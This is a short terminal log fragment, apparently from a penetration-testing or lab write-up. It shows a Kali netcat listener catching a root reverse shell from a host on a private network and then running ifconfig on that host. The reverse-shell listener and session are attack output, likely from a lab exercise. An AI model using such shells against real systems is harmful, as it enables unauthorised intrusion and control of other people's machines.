 (root kali)-[~]
# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54726
bash: 此 shell 中无任务控制
[root@localhost ~]# /usr/sbin/ifconfig
/usr/sbin/ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:77:2a:5f:98  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.104  netmask 255.255.255.0  broadcast 192.168.88.255
        inet6 fe80::32ac:5bf5:65dc:ea9a  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:26:72:1a  txqueuelen 1000  (Ethernet)
        RX packets 20323  bytes 1724907 (1.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3967  bytes 2966681 (2.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0